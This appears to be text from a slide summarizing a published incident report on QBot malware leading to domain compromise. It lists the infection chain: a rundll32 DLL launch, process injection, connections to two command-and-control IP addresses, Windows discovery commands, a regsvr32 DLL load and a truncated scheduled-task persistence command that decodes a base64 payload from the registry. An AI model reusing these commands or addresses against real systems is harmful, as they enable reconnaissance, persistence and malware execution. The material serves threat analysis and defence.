 QBOT
https://thedfirreport.com/2022/02/21/qbot-and-zerologon-lead-to-full-doma
in-compromise/
rundll32.exe C:\Users\<redacted>\Downloads\e2bc969424adc97345ac81194d316f58da38621aad3ca7ae27e40a8fae582987.dll,#1
1. starts & injects into
C:\Windows\SysWOW64\explorer.exe
41.228.22.180:443
2. connects to
24.229.150.54:995
3. Runs discovery commands
whoami /all
net view /all
netstat -ano
cmd /c set
net share
net localgroup
ipconfig /all
route print
arp -a
nslookup -querytype=ALL -timeout=10 _ldap._tcp.dc._msdcs.<redacted>
4. Executes
regsvr32.exe -s "C:\Users\<redacted>\AppData\Roaming\Microsoft\Fdopitcu\qwkrfxkgymyv.dll"
schtasks.exe /Create /F /TN "{97F2F70B-10D1-4447-A2F3-9B070C86E261}" /TR "cmd /c start /min
::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\SOFTWARE\